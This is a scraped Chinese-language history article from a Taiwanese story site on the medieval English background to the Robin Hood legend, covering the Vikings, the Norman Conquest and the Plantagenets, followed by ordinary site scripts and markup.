維京人是戰士、水手也是農民，原本住在今天的挪威、瑞典和丹麥，西元八世紀初開始向外擴張，並且試圖在外定居下來，只是有些成功，有些失敗，有些則是打打和和，在歐洲各地創造出許多說不清的歷史糾葛。（下圖是來自維基的維京擴張圖，深紅色代表維京人八世紀居住的地區，紅色為九世紀，橘色為十世紀。黃色代表為十一世紀維京人征服的地區，綠色則代表維京人曾襲擊的地區。）<br>
 </p><div class="one-col">
<figure>
<div style="text-align:center"><img alt="" height="244" src="https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E8%BA%AB%E6%9E%97%E8%82%AF%E7%B6%A0%E7%9A%84%E6%96%97%E7%AF%B7%EF%BC%8C%E6%98%AF%E5%8D%83%E5%B9%B4%E4%BE%86%E5%8F%8D%E6%8A%97%E6%9A%B4%E6%94%BF%E8%80%85%E7%9A%84%E5%A4%A2%EF%BC%9A%E4%BF%A0%E7%9B%9C%E7%BE%85%E8%B3%93%E6%BC%A201.jpg" width="372"></div>

<figcaption>維京擴張圖</figcaption>
</figure>
</div><p>諾曼人算是維京人後代的一支，字面上是“来自北方的人”，本身是维京人的后代，最初常在不列颠沿海和法国沿海劫掠。大约公元10世纪左右，在多次洗劫巴黎后，其首領与法王達成協議，得到了法國北部的一塊封地，被稱作諾曼第( Normandy )。之後，這些「蠻族」接受了基督教和法語，從此告別流浪和掠奪生涯，成為法國的一個公國。<br>
<br>
讓我們再從英格蘭王國的視角看這段維京人侵襲的歷史。<br>
<br>
西元六世紀末期末期，大不列顛島雖然不是統一的狀態，但是基本上是由盎格魯薩克遜還有朱特人治理，他們之間的關係密切，又一起有了共同的基督教信仰，所以在面對維京人的侵擾時，很自然地會想法聚在一起抵禦外侮，加上他們確實很幸運地遇上一位有辦法的領袖阿爾弗雷德大王( King Alfred )，扭轉了戰局，抵抗了丹麥維京人的進攻。</p><p> </p><div class="read-more">延伸閱讀：<a href="https://storystudio.tw/article/gushi/the-commercial-network-viking-had-built/" target="_blank">前人搶劫，後人賺錢──四處劫掠的維京人，其實是擴張北歐貿易網絡的大功臣？</a>
</div><p>不過，從九世紀到十世紀時，英格蘭王國又成為北海共同體的一部份。在這時期，英格蘭支付「丹麥金」給斯堪地那維亞人以維持和平，而這些斯堪地那維亞人也陸陸續續到大不列顛島生活。不過，丹麥王國的王子克努特還是在西元 1015 年趁著英格蘭內亂，取得了英格蘭國王的寶座，加上他後來繼承了丹麥、挪威的王位，英格蘭因此被納入其北海帝國。<br>
<br>
因此，到了十一世紀初期時，英格蘭王國應該算是「北海生活圈」的一部分，但是，西元 1066 年，英格蘭王國的王位落到了諾曼底公國的威廉公爵手上，把英格蘭又拉出了北海生活圈。這次的「諾曼征服」讓英格蘭人民脫離了北海帝國式的鬆散統治，開始面對新的統治方式。<br>
<br>
不過，威廉公爵雖然成功地用武力征服了英格蘭，卻沒有想要和英格蘭的鄉村人民博感情，不僅如此，他還習慣把土地分封給自己的手下，而且指派諾曼第的教士取代英格蘭原來的教士 ——這使得他在英格蘭人眼中始終是個不折不扣的外來暴君。<br>
<br>
因為如此，所以當威廉一世下令對全國土地、人口和財產進行普查， 匯集成一本史學家稱之為「土地賦役調查書」的檔案時，民眾無法如史學家一般認為這是英格蘭行政管理上的一大進步，反而用基督教「末日審判」的概念將其稱為「末日審判書」。</p><p> </p><div class="read-more">延伸閱讀：<a href="https://storystudio.tw/article/gushi/%E8%8B%B1%E5%9C%8B%E7%9A%84%E6%9C%AB%E6%97%A5%E5%AF%A9%E5%88%A4%E6%9B%B8%E2%94%80%E2%94%80%E5%BE%81%E6%9C%8D%E8%80%85%E5%A8%81%E5%BB%89%E7%9A%84%E7%B5%B1%E6%B2%BB%E8%A1%93" target="_blank">英國的末日審判書──征服者威廉的統治術</a>
</div><p>羅賓漢最早的角色原型應該就是源自這一段時期「盎格魯薩克遜人」對 「諾曼征服」和「諾曼王朝」的反抗。</p><p> </p><div class="one-col">
<figure>
<div style="text-align:center"><img alt="" height="694" src="https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E8%BA%AB%E6%9E%97%E8%82%AF%E7%B6%A0%E7%9A%84%E6%96%97%E7%AF%B7%EF%BC%8C%E6%98%AF%E5%8D%83%E5%B9%B4%E4%BE%86%E5%8F%8D%E6%8A%97%E6%9A%B4%E6%94%BF%E8%80%85%E7%9A%84%E5%A4%A2%EF%BC%9A%E4%BF%A0%E7%9B%9C%E7%BE%85%E8%B3%93%E6%BC%A202.jpg" width="640"></div>

<figcaption>諾曼王朝</figcaption>
</figure>
</div><p>不過，英格蘭的諾曼王朝後期，就因為王室繼承問題，導致內戰，最終由有法國安茹伯爵的亨利二世取得王位，開啟了英國王室的金雀花王朝。<br>
<br>
金雀花王朝延續三百多年，在這段期間，王室成員極為活躍，統治疆域橫跨英倫海峽兩岸，包括今日法國西北部與西南部、英格蘭、威爾斯幾乎全境、蘇格蘭南部和愛爾蘭部分地區，是英格蘭人廣泛涉入歐洲事務的時期。<br>
<br>
在這段期間，羅賓漢的故事也繼續流傳，但是情節也開始發生變化，不過，基本上有兩件事情是這些金雀花時期的羅賓漢共同的特色，一是他對貪腐僧侶與官員的深惡痛絕，一則是他那一身林肯綠的服裝。</p><p> </p><div class="one-col">
<figure>
<div style="text-align:center"><img alt="" src="https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E8%BA%AB%E6%9E%97%E8%82%AF%E7%B6%A0%E7%9A%84%E6%96%97%E7%AF%B7%EF%BC%8C%E6%98%AF%E5%8D%83%E5%B9%B4%E4%BE%86%E5%8F%8D%E6%8A%97%E6%9A%B4%E6%94%BF%E8%80%85%E7%9A%84%E5%A4%A2%EF%BC%9A%E4%BF%A0%E7%9B%9C%E7%BE%85%E8%B3%93%E6%BC%A203.jpg"></div>

<figcaption>
<figure data-block="true" data-editor="blt2" data-offset-key="ct2uh-0-0">
<figcaption>羅賓漢和林肯郡</figcaption>
</figure>
</figcaption>
</figure>
</div><p>在中世紀，「林肯郡」是羊毛交易的中心，而「林肯綠」是「高貴衣料」的顏色，這想必讓羅賓漢的形象在中世紀時顯得十分矛盾 —— 他穿著顯貴才能穿的服裝，卻處處與貪腐或霸道的顯貴作對。<br>
<br>
如果試著歸結諾曼人對中世紀英國英雄文學的影響，我們可以看出：<br>
<br>
第一，征服者威廉一世雖不是英格蘭的第一個國王，但從威廉一世開始，英格蘭才算進入穩定統一的狀態，而且其後所有的英國君主都與其有血緣關係。這讓亞瑟王的民族英雄形象不得不隨著時代而調整。<br>
<br>
第二，早期的羅賓漢或許是領導盎格魯薩克遜農民對抗諾曼入侵的民族英雄，但到了金雀花王朝時代，商人因羊毛交易而興起，創作者和民眾似乎都開始考慮接受可以帶領民眾追求市場正義的英雄。羅賓漢也許沒有和人民一起受苦，但只要他能停止政府和教會對人民的不當壓迫和管制，人民也可以接受他的領導，一起向國王和教會抗爭。<br>
<br>
畢竟，抗爭需要一點底氣，不是嗎？</p><p> </p><div class="read-more">延伸閱讀：<a href="https://storystudio.tw/article/gushi/nottinghamshire-the-national-justice-museum" target="_blank">羅賓漢的故鄉，有著全英國鬧鬼最兇的博物館──諾丁漢國立司法博物館</a>
</div><div class="read-more">本文透過「方格子直送」計劃合作轉載，原文為<a href="https://vocus.cc/article/60c7def7fd897800010a5f86">叛逆的富貴｜談俠盜羅賓漢故事背後的時代背景</a>
</div>

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                    
                                            <div>
                            <span class="small">作者</span>
                            <span>蓮子水共同體</span>
                        </div>
                    
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2022-06-02</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E8%8B%B1%E5%9C%8B">英國</a>
                                                    <a href="./tag/%E8%A5%BF%E6%AD%90">西歐</a>
                                                    <a href="./tag/%E4%B8%AD%E4%B8%96%E7%B4%80">中世紀</a>
                                                    <a href="./tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D">金雀花王朝</a>
                                                    <a href="./tag/%E6%96%87%E5%AD%B8">文學</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E8%8B%B1%E5%9C%8B">#英國</a>
                                    <a href="./tag/%E8%A5%BF%E6%AD%90">#西歐</a>
                                    <a href="./tag/%E4%B8%AD%E4%B8%96%E7%B4%80">#中世紀</a>
                                    <a href="./tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D">#金雀花王朝</a>
                                    <a href="./tag/%E6%96%87%E5%AD%B8">#文學</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/the-poison-of-beauty">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2021/06/變美的代價、迷人的危險──幾千年來，化妝品潛藏的中毒危機-1.jpeg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2021-07-06</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">變美的代價、迷人的危險──幾千年來，化妝品潛藏的中毒危機</div>
                                <div class="author"></div>
                                <div class="des">有一件事不會改變：不管在哪個時代，想要得到美，都是要付出代價的。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/remember-the-dead">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/10/remember-the-dead-2.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2020-10-23</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">在節慶時遊街的祕魯木乃伊、舉國哀悼的國殤紀念日：古今中外，各種緬懷死者的儀式</div>
                                <div class="author">聯經出版</div>
                                <div class="des">大部分的社會在大部分的歷史時間中都相信，人死後還有某種形式的生命持續存在。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/courtly-love-in-medieval-literature">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20220309102319_YZS.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2022-03-13</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">婚姻並非放棄愛情的藉口！重重深閨中的禁忌之戀，中世紀的宮廷愛情詩</div>
                                <div class="author">seayu</div>
                                <div class="des">若說到中世紀，人們肯定會想到象徵勇敢、忠誠的騎士精神。但除了騎士精神外，還有另一種不道德、不被接受的人際關係：宮廷愛情。</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#24494149464156574c4d546457504b565d575051404d4b0a5053" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#b4d7dbdac0d5d7c0f4c7c0dbc6cdc7c0c1d0dddb9ac0c3"><span class="__cf_email__" data-cfemail="a9cac6c7ddc8cadde9daddc6dbd0dadddccdc0c687ddde">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#6a0d1f1902032a191e051813191e1f0e0305441e1d"><span class="__cf_email__" data-cfemail="7b1c0e0813123b080f140902080f0e1f1214550f0c">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf69723930a310b',
                'X-CSRF-VALUE': '4346cf19962151f310ac3c15f9782793'
            },
            data: {
                'csrf_name': 'csrf69723930a310b',
                'csrf_value': '4346cf19962151f310ac3c15f9782793'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '一身林肯綠的斗篷，是千年來反抗暴政者的夢：俠盜羅賓漢',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '199495'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '199495'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 137
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8Y2KYSa2a1MjuLxq21hxZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769093430737');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/member.svg
body_size: -43
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.69922 5.80078C5.69922 2.87837 8.07759 0.5 11 0.5C13.9224 0.5 16.3008 2.87837 16.3008 5.80078C16.3008 8.72319 13.9224 11.1016 11 11.1016C8.07759 11.1016 5.69922 8.72319 5.69922 5.80078Z" stroke="#818181"/>
<path d="M12.2891 13.3906C14.388 13.3906 16.3656 14.2236 17.861 15.742L18.2173 15.3912L17.8611 15.742C19.3498 17.2536 20.168 19.2459 20.168 21.3555C20.168 21.4353 20.1032 21.5 20.0234 21.5H1.97656C1.89675 21.5 1.83203 21.4353 1.83203 21.3555C1.83203 19.2459 2.65023 17.2536 4.13895 15.742L3.78271 15.3912L4.13895 15.742C5.63444 14.2236 7.61206 13.3906 9.71094 13.3906H12.2891Z" stroke="#818181"/>
</svg>
